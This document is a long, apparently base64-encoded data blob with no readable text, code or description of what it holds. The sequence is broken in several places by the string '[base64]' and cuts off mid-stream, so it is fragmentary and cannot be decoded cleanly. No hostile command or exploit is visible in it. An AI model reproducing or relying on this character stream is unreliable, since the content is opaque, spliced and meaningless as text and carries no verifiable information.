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[base64]/[base64]/z4gJdjAFdA1kt7nyZIIe2WxrEkSdKKEZju7IjOItrSnTe1pK+EnRa1IRWD57GeboNvNNoG4xZ0ELwUAH/HTSrzW2o0HAEB+ASDxXfAAQQ7ORhMv7IQeeoDBZtpgNqQaTHusWRm/jgrPfPnxZxCw78YZeTRomMAFkgxlJqugyTFQwwbCEAM7YHnLIO8yaUtlG/WA2QYgSAyZL3CALwxBAQ9nc3+eSAljpIdpVOytKL7pHStKE4ypYmag4jnoE9DA0N5ao0CpOx1yOX0Rjf4PSiEtx210l9JgtXRL8eHgVfNECzvYgRnKUAahTOELU5A2RLzOavo6EsDg80P2pmAC7f89xQQBzsFOV20CBGdpTGOqwCtXnQS/V2DXw24CTFTG9sY3HvGOjzxPZvAAxq+sCQUci5qS4HUAwMVNtDBmbPbyQrnO4WkYDLo8H2iYww5dNmdD+Bx4/[base64]/Fg/QeG6RAHKGF9J0GZkDNyvWUMykNa2nY5XhRegxZ38xewr3Fz7gAnogN0WWZjW0Br/BACzHAR0QZRXXZHEQBsWXZQjAfKOlhSIHcrXRGdGHcofhGxKnEDjiWmj3BTmAAtmnGo1AcwTwCN43G10gBjvECZ6wcxb0CTAGe1izfiCAB1uUGBMAf8dAf/ohXb6yH7azhiOlf3JkUtc1aVgngAPoDjwhApqoiUTgBwEQAqAIijIgeVJgMyIQiqBoeSSYPTbzAHtgeZA0BfMAAKgYAnswD0ThVQD0AIOXABoQAhoQjKvGVVgQjME4BlLiFACwiczYjM74jMx4i5kIjdRY/42a6BPzEAR7sI3bWAHzEG/[base64]/ML/OZij/VNPTBoO0hwr9dDsQePljIALuADeFAa2YcGKkCQSDABTviRJ/BkKgApDOmQNvBxFJmFEcl8XcZDtXEbnVEohVFEHNAE0gOSOFJmNWAGZqCcZ+haH2mGc+MpcaiIcOh9EDQMMIkGVORbdgYapnCTPTQYgMKThVE4XPCTw/BG8tcrbuQM1EU745ADR3lSSTl1KOB/NTIO5ECSHGBpAFCAftCVoTgPY1mLClqLIhCC83CWtXgG1giNe9CJPZEAtbiVBVqL3uh1TJAAjCcAv2iMwKiXIhAAXNn/l8aIBaIGACr6ojAajIHpB385mIOpmDiKmIzpmJIXmYUJBTxhAWwhfpj5C/wonqDRmTu2pEMHT/d2pEPIYr9QnTVUGpyiAjZABgTZhCy3BlFGhVfmkDFgA3EQB7rJTmiahe7kpBHgADCABLsAm084kiBpZgfgAVfgARJXZnVaZk+InDlApaYRh4Qqh+LyZsYgh2IgDC+JB2hgOdwBnpayYj/XN6t3ng9UOBzAngSQH/zxhkKpA/KCDfd5UpLWlPLSnwryn5bmFKcYil/ZBQs6q17JExBKq7g6q1jQE68aijJgAdy4jac4oiGABcG6jb+aJJlIrCQKl4P5SnQZo4Hp/6IxWq17iYw8YaN/maPcWpg7KpmSNwY8yhNoIQMQhJkTFKW/FQFMegtsio/ZQZowxDdw0IajAQY24ABaOmWwyQBeanEM2ZAcN6amEge5eXw7xE7SxE7A+YMRQAMX0CoTEJ3SuRAM4wFtUC176qdOyKcKUXZsyBpxeBrYKVCGSgwRQAwx+X3bYWdQum/SVJ6DEiiCZlEZcAHraYi+AgmKJlL2Nw6k+oimanXx4pQq5Z/[base64]/pkDJMkgUzsPWFCLKXC1s4qiflC17JurgSkFUFusfrC1aAmKzBqK9fuLZmuCJYqWzeqse0CL1uqgbFcGIrCXXwuWfmAB4mqYMwqZequ3fCsDboJQiHspE3RaqIWPboMsG1wAoStZMef/AjFwKhenpdeCuRcXsBuHZWOawp5rGzFAC81HuqblAnZau7XrhEDcKkhQA27QAS7wmhfQsUDssWaQu03wGiOLqJNwssFCvMNgBI5KJ3yoUC8LB5WKHvKkkyBQTy1ws2ZmaMBrDYumdE/[base64]/7A3jJGhu0M2kC0KELESK7EtgASH8qYTsAY1UAY0oAI08Jr9ygD9WmYc4AFSkQOn4bu9C13eolHD8AEa9Y+Ywzk0qTlezLzxNBg6OWYXkAMXID3T6zq/Ig1NVzujGqq2Q0fesF1MmTHicMfzcg56DABOQb+1aLaR7HUGCoqJrKAN3HiVvMhsZ8CoiMmYnL/COA+bHMCBvKwlugcBoJe7KtOl7AdJMKELbKITqpZAjZgTKo2vDMs4yrdboGLK8stJ+sXlmR4gHCdQDQpgICpGAHGvUZ2cQkP4Cs3JnMxmGgbMLMNXZqbQ7ACfa7DPHAcRcMPDWU/c3M2KsQaG9ZoMwP8ANFADHkADWUO5ldsLvbDOZ6gQhcq7qZHGxUDFxGDFBLAFGgUGdaaHln3ZoODFMQvGYfw3BG3QDDFrpFofijgdTmCf1RUNKOC9Q8uU+qkxGbOfFl0jATAO5WuhFqDIR0KVVMuMO/2JqFjSDOrIxD3SKu0HWNCMU5th6HDIaakzVsmsKSrANc3TcBnKwbjT1m2MGbi2bNuXdVmj0ji3So2jcqmNSc3IjWyO5ViOJXCYY7AHNYCO0pRzVoO4/+ykqVXVIrzBMPYBfCOoqGGlk4V7miIDaGAqa22bZN2QDYBlZhoDZurWZUqmFl6mbF3hLqA6hHNPE9ACHYDXY4gEBsn/[base64]/waU2yoGiQIz7n2jcZ01l6j1wajD4Kgp1OPgfkW+1QnAUCqDcgtjXBgdYGYmznJtcGZoF4vSE+UHYNDke2Z09wVEsNpHCUfXQCBU59ryIond4H/7yQWwraoBqHdTWatpDopd0BNtjshZO+fyS7UK+r/ZasmtPKxoOd3O2hOFDowFLAJ36efcfb+I/t3jLbeEeaPknbczOuk9epiyfL+1DEHG4uMMNeo2uNkyOyi93N/4HQd30RpWmuqvsgad0eqtDuspLOu4PuG1XuG5/sK8vs0SywAKAOwduxDu7AFJbAY1AAMf0ArAt+xpb3TD7oS7G88Ede3KYKhxjwz0obIfkP8Xh5u8P/4dQf5OJXfu5+keLQeSNGAGV0Dvq0vvtutaTdDEbTAF3QvR2YAuDL0N4hCJE735mT+J34DwCJ8xCa+qFurmoOigi2yhbO7wRNCMqm/cFq+gdY7mPJEETouLXJXnHy/TkDyiIl+incwETLAyhZ7yP02NdbmXQE3U1aiYRw3p4OrTrUSgEby3JigDUIAAMlAsOgcYW7zBwgXQzSv09wYHeejzeyhMdrEadZP0iMP0Tv/0Zp0HcbCQKvDWUy/hZKrWZQoIKg5kE4WGhQwTDBeMjAcckJBNFwxuB0gdNCcuLiqen55kNB0tE4wJBAmoqqwEqToEsLGutLW1aLX/eBF6enB6BbwFwsG/xcB6Pj0DAwgIERE2YtHRIB8fRjQKF5AHLSdXZQfij5CO443iHGVpaXcmTjrx8jpO9fD2TlT49igBAShOUAgEuC9HgBwCA6JAyIULioYQc+TgIrGixYNE/[base64]/4OGlem6CeyqXq36hA0HsGPHtkG7dowGG9Q4UKFGkG5BcRzEGR4nxvDdcVQgOZSoOYNFjS6Mi8ThuZkLSDCd2ASq+wkay0+ZHq/KVi1U5mttobWlR69inYcBk88LsbJmzqDVjmakAwwaLSjAwRdfDGgEElcUGMkFCihiTnSPNGFGG3cMMcQ89tCjjz74cIhPAAAANJBC/Eg0kIgIMeQQRBFRZNGLJHHk0ksa7WGjjRachJIGN+7xQFEqtbQTWypZYJNJLoXlh04/[base64]/[base64]/wZIwJSUZH9L0lkIopYEnCXw/0oq+UnPgKalLREBKz4rmpg0WCY0Oe0raeqgV7xSAY3AyWpVc5PWVAi2QH3NhRqxwNjKJgMURG2FaRFUBGQQgcQoIzHLGADdAsepHkhqMtHg26WegR8hIoqIj4HDAMBwgsPJQBVXXJxq6EIX2jwucs+gTQzCsIE8qIAMaEyjGp9FBhWcwBS/ek7o5kisRzyCATU4XSFakIlNOAsU0ZrWIsoju9i5YhXZsp16BqAH95CrXL+bDzLqYx9mgGE/z/jANsphDnEw6AQ18MC7+LWJ7dBgDag85Sh6RSxImAAF9HCfLCHmBCKcbyEPI4hB/iHLijgEICwKZkMmIhEXVQRIG//Zn0tyVMAQPMBkNWqmNFFSJ/6BTCMPeJkAKoA2nTmpJEyZINDAohGvYCUFYDIaBzu4paax8ysl9APTzkLPFMrpLffUy1uU1EKvmUwgZbvhHvSpNr/YYA0D8OFm+CAGBAygMFB0lBEnRSkxWAoES/SbQ5cxxIgCQxmGs6IW7UI2skHucZB7Bhj0c5sNhKKNaoRpTNF4gmAxQAE3hQ4dhzUdPHrgAKhL3eo48UcXfGc5i9ABIgtpmkQqMj1bSGgvhhHJ3y2GkulSBjMiAIYYeHWlYjDCv+IVrz3+5wNxQIIW4AgDP6LRBWrcTvVKQawpEIEKOhjIi9znhAB8gQgEgdj/+gDAS/[base64]/8GBFBzsffVLXw4s0ITAJsSw7VtfRU5Uj8Qq1pgViVHMINuRynpEBBb4WDXBhEAicZmaSBpSAl5WAQFYoZsQ5Nk4YdsknpxJAzV7swaOljSqdFC35Hwayxi4MuDSCYfC3VrX2lJcosXEufosQUn4hAaHahUEE4CBDRDwSO0yJjR5M95lLGVRaYSXMiA4gX/+cwIw9KBTcosAFtU7Ui6WzaSOU5UNItCM4lUuD4PQb1wZvBxE+OpXOIWOHAE8jnEwwAM/[base64]/6EG2NGGEZyFuoFUYkxzlRZ9jQKYf2jDQ4jYhhnWBAq014y4acBWi5bV0aChaqa5z+tOvAY9/epU9Mpz6UeHeAqtbTUO6vFcG8ZV1My5JGzL2RtfRYjAZ1nA91PkdXg4KcICJPR2gItuTqGvB6p5tSn9NQAbTlrBTt6VIF0zgBEKEw7i63W35eAoZU4xADMKIB+wdIAcNWlb2sNcvUiz/4gBNQEIcalAGRpCyjff+hOtKoYDTB0AJADCILYnAAfM11gQpUF/Bly8QhQcEHw1/cjE5EPEhUTkEFM9gyD0S5ml6P7Qk94gG6lSBKphECePc2QHH6RSmhKVMKZDz0VSC/p3rvOcmmcEMVmKWEQr9/zGRBPPXBi0EFxVQAXtQAsV1BmaAcXaBB5qBAGIwXZtRaZY2DJHBddIQDZw2a0jkAKG2HdbTAQ4CLHs0AXyAdnDAKmiwXolTKq4mAA/wAF7wADLQKl80aQPAUhvQADFwRvm1HWvQAJogakgQR772a4InLAJGYAdAYKaTbJSwRzTQCUblbDSwSoWgAJHXhZRX/[base64]/YEKNhdYGbMk4zEA3m0GGWaddIDZrHlhRlgKCofYBowYDmJCF2RF456BsqjcBA/COy+AtazCPrOF2cyEDT/AATyAATwB3+Qgbsyb/[base64]/ZXovg3Fv0XdHy5oisxcEnwos1FmG+hNhoBADaoGkYwhnTjjZ4CjsKQDDs4XygGApxgBCfwAaMAAyyWCaOQhf5hCo9AIJw0hcsSPXPgGVIEBnGABqik/0V04QXuJYOuyZoCEHezQWtBagMNEAY/mEYCKYJIsB3ZQQN45EkImTrZ0WvNsYQ8NR3KqSzriD0f8Ay7YZHmiFQWVmEgqUg2AAZTxAfUZQySSh+9I0XDs4YREAd4kGK895MOqS/FAglfcAI7EA56qGBExZN/[base64]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[base64]/[base64]/[base64]/giD0MEA10qCignStMNLCLLIUawsBOnSny3cOgOFMeccQU4wPcCzDHgju0TBPfvtJYh9h33ArWzn9mSNqGwLuZQQI0JSiilwf+NXIBRZKBAAHDkpUEEM5LASiQ0QEQMSH/[base64]/x9kkhfBZIGiAUWgAmCWKGeMPgHCo6NJCkZqDbA6QqeVfMpBqOXU1sTo/jkg3SK/RfKIq5+aQSsmHlzByQ4MKGiDrrxOg4oLrNRZHXbAb5ddssriggazbzNTXjHH6AGHWKPYgK0LHbiAQAugt5MuYKjPqx855XIgiBkwK4BNCzSAIEa7B84VXzYTxy9RQjs/[base64]/GWyAHSngARWmkQUusAsN5JhPhgDBJ3ThggrczAPix8EInixCAMD/AACq4CCCphCFKqyAO+bD0NVJwQ1mkMMMq0CHilZADjvcIRE3ytGNDjFoRzSiSLPUOKppxYlb21qWpshSGSAgDl/JotrOwry17cqLcBEjYv4Cp/s0AhufKMx0uocnPbVRcGAwkx4i85hCKe6Oj9MM5BYFHspFCgFqaEBqNiDIzcGKc5/ywDFH1Z/cXEA02RImI1rjqbBWIoZX6IQm57qDRnwSGqboVSpIqZdaxOI611llBggwWGW5EpbzQAB51FYMLPqgB2EAgw2mkT5o7KdcuWGHNvoSrJ+Ogz/n+MKrrqCEMkSCQOsjhbtcoI8wVlMhObgmNhkCAIj9T5z4ctxl/8j5P3QS0IAHTFg73QnPLigwUQzEJwaFsE979TOEH/wgy5pAUAed0LoJTehCIVGDHezAD2ZIIR0qYMMqmCCHGb1ZR9fL3vaG9L1RwlISamQBpDzxvlfqWkunCIavACAsaaPpFrkoWQe8iy5/u4th+CYY+9jHEeebgFGDep8JB05wNoDjmeTo1MrodqqMwoNV/ZjVrRKykK7h1KfKsBrtMZID6GiPLoX5H06pWDjeLU5c1UE+TWrhABO4azRM4atUrVWVxEoyK3FRBF/FMgJnIw9Ne6AHH9ihASpwAA1OsD5rgFZ8tzGHNjognbVyy8WMzEQmNKmEz8FDDKN4zjQS4f/aa/[base64]/bFninh1XWXnM4ysM4QptiMQWPsmrUK5Cb8X0JjYdkpCGtIRgRA/nPzDUP0E7DkQBRCeiOwJckCTw0ZDG+nIvI78ScrAJXt9gda97wuyqUAAVGLUVWl0BHS6hohWFdXppTfdZ2xpJ8M17fgUAk4tVoGv5/bWwhT1FKLiADDujQZUHfJZmpMnZblqEMHlaRvtc28EQlnBRe9rtPYWRBi7QIhyYCoUELO7ceIxcVSsH5Tw0AN6p6VRbPXVIFpOjHGTlwPqm8cUOCHJ1rhpOcd6acPJpwQMTUCwpIB5xYv4OlcAzFsYJ0GRRVvWTUjZGtR6rhjBAYTUnaAAS8gPalbPc/+WpgrDMaXOJS87VBF/Qhhh6wCsjkPznhimmOVGQA5cgHQX3Ek79ohB45nS7BXW+tRGLpmgLqHUOCFXM1VyYFnYUOFDWNVBml1BoJwBBcFFtIAdW0HbpNYKxVncmyFFDdHdChGtY8yRZ8wA94gdLtHfA5kTDJgOmRwQxsAYysAYzZRY/aBZzYCDAogg0Bhh/wW34cQGYNy8SVkY+VVSF4XmC0wFb5BjkVm48qFuKom5PABqQYjl5AG9hIHKDNHu0t2JMqD2h8yURwBtvcQKC9HuzJ3ywU3wJtwMtAAzLl1fWJ3F9BX0UJ33TdwqiVBrOwljbxweBtBqcYgYCUn7m9/8Fn8MbMOc9l0UIm4Acm9Rjc+UORkB/pbAu06APn/AKCvB/FwEAKZAEELFP4hQwC3EABmiAB4iAvsWAVrdojvaACiQEwMhczCU/[base64]/c55BL/Wub3OfdHA6qifrcHkj0GV3MlOxfwAbsiBvYXSqYILgqwfw5hAhlyGSbDAUxHixjClQSIPxqSgFWnixsBjA4YjMDIdcRojMdogRmYgQJgBSaQBh84jdJojXhJRFlzNNyYa4B3X10TAF1hAX8ZeDbYUgJAEFeyBqLwg4uXFrtiOsBij3ZCj+CyKvWhOtrghK6wF/3YN1MoRqyQbGQyAOSGg2vQAgqZKHn0BKURhvMwhmSoVVzlkTaWYipmeZe1bxFgfyRHBrTZkatzY68CK3gYQzugBQzgHKGkV6T0U4PokrLgVxhniCowOYlIFuShB3YgkSPgAZvzGk2AZjA2iZ9j/2BlFnPtcAFhxYmahJRzlXNbEGcg8JS9kSfXQJV7ZgEBQE76AyEB8AC0SIsKcQACmhBe6T+4OCK6GFxVh5YQipZqOYFsWXbLWHYYanZS0iIzIAciaJcalZfVqII+pGtKAl+CB2wCEAAuMgMVgF/kGKOWcY4HcCgJkIjTon2lGQG/0iaSp1aTl2BE5WBMOA4PdgEt0AHCcpn9+I8XlhgdQJqMAQZSRG4KqU8gFimwCQbv9npaRZsSOZyOmGLbIAmTYgO+6QCw15GpwSrBNxzF5wbFUQNIUA19SHLQ8ZyOcAvQB33TRwB6lWWNaZNtUyn0Biv0xpPkMom3EWTSdCfkB/+S79mJSalJZbCHpGAE9gmIeqEAAUSV/dcE9wNOACqgB4oQAWCg2aSqswWWF4EwDbpOY8kFQkCrEKoQ86NBE8GWAJFCM/SWGdgyF3MUowaiInqsehk0KHVENRiOKNUELmICAaBSh0J41ZoEB0B4LpBFzDMWNNVLkWSEZFSZh1FKmFmkReoI2aAAnaltr/CZTwiQULoYWpQMRkAFh9IC5PRhXbgZYOiQ3eelrwd7GyCcrAJ8DKeuB1Cn0GB/DgCcXlqwc+imbUVwyaEODKAGe7AHy0dyKtmjCrKnfeqS02cEGucAojAMVZYM3akarkEcFXtvPWkb5tcBJjdjejEf7hD/VvBJqZV6BclHCi6wqTTAbVOpnwvxBQCAAhASaKZ6AAjBlQOKTVNroK5qEQwaq7Faqx9xqwtxTfy0q21pdjUArAkFrX5AFWkXJHeJrG5bokFioklCUil6UvkFJT1jAinFUlEUAEDRUh+wWGYxAMnWA5AUrnbjN34zTPM4bdmAcprZCBxwGHvBWe/apFP4pHHhJ2SSbD6ABo2GBvu6moryr5EiKRHQpbA3m7U5saxRCQygF0sJDZMFAg6gVbAHpoPkka6BBJX0KjsABWSwB2jQscyXCEMJBXwqnbPwpybrZCm7ss6Tk57iXcaRSJXADuRCs2FWcr2HOvVBnMfZs3N1/[base64]/8XseUDt6ER4RID0gAJyr+6W1OUgHW7GWkGJosLF3+rF6akoj66cY9/8BJzsp25cMOHliyoSc2AsbPclyBzAPccgKqCNvPHacPwuJ5ysGQ8t7vBOyP+UEPpwSS/sQl9EEQzAFEHIZUJsDUJvL7VAkJ2GVt+gQAADDIzEFUnASHMCLC8OiKEEEXMB/[base64]/[base64]/QaLIs0iV9ulBWYigtxymtVYIMG3VRcns8DxBbhn9c3V5KsZ0y/0hrsLF7UHI//YdZzADM68hLZtROFh5JnQxlKJFuhXDeVcgpVy5Ba9XZsgZIEHCHar14WMo74AC7Up/[base64]/[base64]/AeAyHTRgBGLQ7F78xcNtRRvtLITrzwJEBbIcgY5jutA9KdIN3lCPOVAwAlYUS5Iym9Md9TfN0nO4QzKAB0Omyit5J6je3n9KAGhwsrE0S8tgKTl5qLAyO51TCWxoDkzZS7yHCHI4kcDL1cfZHNEQ1nPGyhwwElgg7SGg5Iq/+CKABQmg4/Ij7VjgXH6gMSUUAAlA4ROOBa8c7eIeAiOhgN8eAJ+vAeRu7g6DBUMu7+0+7/Bu+q//4yMhALHf+mfQ47dP8FFO7Suu+2cgAjfO77o/BuYdBD+cl1JUbusseBVQEC2iBBjM2GCHUAcVFErwomKOUn6r5UsrANkq2VeC/wYmSS2TwgAAUPJTMBMzIAVKMAWU+Dksr3kIjT3f8z3VpgPYgA0JoEZzAghbH0ZiRh0tLROKi4qILTAwHZIdNJVgBZiZmQMuCD0DegV6cy5UVE4oqSgPrK0PLjEOsg42NhERCAgNu7y9vr9hDAxkthFqYXm/yssbSBsbDTUjUEHVQS4RICAu3C4qJzSJDBMJBHvm5+nm6wTt7u8ERe1FDir2KrQIPj56PRth0J4xqFHDg0EPOw4W9FDjgEOHDgYgAGGkG5kwUIQNJLjwoEEzV8yIHOmBzIBsRrZtOwEj0QQTfvwkCEGzps2bOHOGkBHTj86cfkT8rKmBZkyhRHs6yf/RJMfSmACKSt0T8wsHIlc55ADQ84yGrxoCiABLliyAsV/3oP1aIaaAsnA1eJUr16vdM3jzUo2Zt6/fv4D/iohpQoDhw4gTK16MWIZjGQkSyFA8WQAAEzNmmFhgIUmSJk0AVBgdIMDoCgEsKAkgYLLr1gKaqM7cU8kDAo9zP47TA86nASf8iEEjpWfPIRw4HLgwbhESRc8vSHcovbp0BdgzKLiAHTsiNI8+DBKTjUZLRowQQYo0qdKHGJriDxAPZwCcUHMQoDlFRdUqV6/YMAstxSAwQAzLJOjLBgyoAMYxeYQRhoIUOoNEAwNZUw022nTjDTjPKYKOOnuQCA888sD/U889+eyjxwAN/[base64]/wIgLAPWcksuA6hBoYLCIDFhAxIO/C+FGWkYxAcROLANkCccMsE4MoxYIjoYv5Niiu7IU0Qc99hjAxhw8DPAwDMaWaNHBDFUHQw9IvAjNypMiAQDzWh0JEcbGbTDDmXswIAaUVb0cJWKYBnm0iHstTSYOhVFU1FH2aRBsG9G1Wabe2Hdk1BgYeFHEmtpIIJon1aghJ5lt+WHn3R+dRehgCVhaKJ4/zUGYZD2fViluUJGQAKGAd5aBTNYYAKsnn2WdqiLoZYEACjA9kASC5igxAKOyyYrAEkoIesDup0wwOk9qDCDEgnQapyrQwwxBQfSLYJIdD